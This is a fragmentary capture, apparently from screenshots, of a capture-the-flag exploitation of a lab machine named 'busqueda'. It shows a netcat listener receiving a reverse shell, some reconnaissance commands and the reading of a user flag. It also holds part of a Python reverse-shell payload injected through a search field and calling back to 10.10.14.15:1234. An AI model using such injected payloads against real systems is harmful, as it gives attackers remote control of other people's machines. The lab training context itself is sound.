 (lucas㉿caladan)-[~]
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.208] 38094
/bin/sh: 0: can't access tty; job control turned off
$ hostname
busqueda
$ whoami
svc
$ id
uid=1000(svc) gid=1000(svc) groups=1000(svc)
$ cat ~/user.txt
9d758 f2a
$
What do you want to search for:
cket.SOCK_STREAM);s.connect(('10.10.14.15',1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.du Search